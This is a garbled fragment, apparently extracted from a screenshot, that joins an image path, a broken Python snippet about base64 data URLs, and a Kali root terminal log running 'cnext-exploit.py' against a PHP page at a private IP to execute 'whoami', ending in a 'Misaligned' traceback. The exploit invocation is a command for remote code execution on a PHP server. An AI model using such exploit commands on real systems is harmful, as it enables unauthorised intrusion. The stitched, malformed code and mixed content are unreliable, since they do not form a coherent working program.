 text = tf.random.string(12).encode('utf-8')
base64 = b64(text, misalign=False).decode()
path = f"data:text/plain;base64,{base64}"
result = safe_download(path)
if text not in result:
(root💀kali)-[~/桌面/cnext-exploits]
# ./cnext-exploit.py http://10.1.1.11:18080/1.php "whoami > 1.txt"
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[x] ValueError Misaligned: b'+u\xf6\xf5\xa9JJ\xcd\xac\xf0\x0b*\x03\x00'
Traceback (most recent call last)
/usr/local/lib/python3.11/dist-packages/tenlib/flow/__init__.py:282 in cli_main
279 exit_code = 0
280
281 try:
❱ 282 return run_main(*args, **kwargs)
283 except KeyboardInterrupt:
284 msg_error("Execution interrupted ([b]Ctrl-C[/b])")
285 except TenFailure as e: